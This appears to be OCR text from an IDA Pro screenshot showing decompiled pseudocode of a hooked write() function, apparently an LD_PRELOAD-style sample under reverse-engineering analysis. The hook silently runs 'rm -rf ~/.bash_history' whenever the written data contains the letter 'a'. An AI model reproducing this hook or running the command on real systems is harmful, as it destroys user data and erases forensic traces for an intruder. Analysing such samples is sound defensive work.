 ction Instruction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-C Pseudocode-B Pseudocode-A Hex View-1 Structures
Segme
.init
.plt
.plt
.plt
.plt
.plt.g
.text
.text
.text
.text
.text
1 __int64 __fastcall write(unsigned int a1, const char *a2, __int64 a3)
2 {
3 __int64 (__fastcall *v5)(_QWORD, const char *, __int64); // [rsp+28h] [rbp-8h]
4
5 v5 = (__int64 (__fastcall *)(_QWORD, const char *, __int64))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "write");
6 if ( strchr(a2, 97) )
7 system("rm -rf ~/.bash_history >/dev/null 2>&1");
8 return v5(a1, a2, a3);
9 }